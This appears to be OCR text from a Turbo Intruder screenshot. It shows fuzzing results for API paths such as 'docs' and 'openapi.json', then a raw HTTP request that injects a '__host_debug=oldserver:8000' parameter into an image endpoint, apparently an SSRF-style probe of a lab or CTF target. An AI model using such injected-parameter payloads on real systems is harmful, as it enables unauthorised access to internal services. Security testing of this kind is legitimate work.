 Turbo Intruder -
Row Payload Status Words Length Time Label
0 200 62 199 45
1 200 62 199 35
2 200 62 199 25
3 200 62 199 29
4 200 62 199 35
5 %3f/ 200 62 199 29
6 docs 200 393 1094 21
7 docs/ 200 393 1094 28
8 openapi.j... 200 461 1347 15
9 redoc 200 400 1054 33
Pretty Raw Hex \n
1 GET /api/image?img_id=1&__host_debug=oldserver:8000/?& HTTP/1.1
2 Host: 79.143.25.24:65137
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: keep-alive
9
10
Search... 0 matches